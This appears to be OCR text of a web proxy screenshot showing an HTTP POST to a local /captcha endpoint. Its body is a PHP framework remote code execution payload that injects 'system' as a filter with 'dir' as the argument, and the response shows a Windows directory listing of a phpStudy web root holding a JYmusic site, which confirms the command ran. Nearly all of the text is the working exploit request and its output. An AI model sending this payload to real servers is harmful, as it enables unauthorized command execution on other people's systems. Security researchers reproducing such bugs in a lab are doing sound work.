 Go
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: PHPSESSID=rjasfohqab7njsq6qtmtv3okb0;
XDEBUG_SESSION=XDEBUG_ECLIPSE
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
filter=system&_SERVER[REQUEST_METHOD]=dir&_method=__con
struct&method=GET
Response
Raw Headers Hex HTML Render
<body>
<div class="echo">
D
0009-B571
D:\phpStudy\PHPTutorial\WWW
2019/02/07 13:46 <DIR> .
2019/02/07 13:46 <DIR> ..
2016/11/29 08:55 216 .htaccess
2019/02/07 15:38 <DIR> .idea
2019/02/07 00:01 <DIR> addons
2017/10/25 20:32 902 admin.php
2019/02/07 00:01 <DIR> app
2019/02/07 00:08 <DIR> config
2019/02/07 00:01 <DIR> core
2016/09/26 22:15 1,150 favicon.ico
2017/10/25 05:10 1,125 index.php
2017/10/25 01:48 877 install.php
2019/02/06 23:59 <DIR> JYmusic_v2.0
2019/02/06 23:57 6,775,592 JYmusic_v2.0.zip
2016/11/29 09:26 1,735 LICENSE.txt
2019/01/20 18:18 <DIR> phpMyAdmin
2019/02/07 00:01 <DIR> public
2016/12/03 23:30 402 README.md
2019/02/07 00:01 <DIR> resources
2019/02/07 00:08 <DIR> storage
2019/02/07 13:46 32 test.php
2019/02/07 00:08 <DIR> uploads
2019/02/07 00:01 <DIR> vendor
9 6,782,031
14 3,671,187,456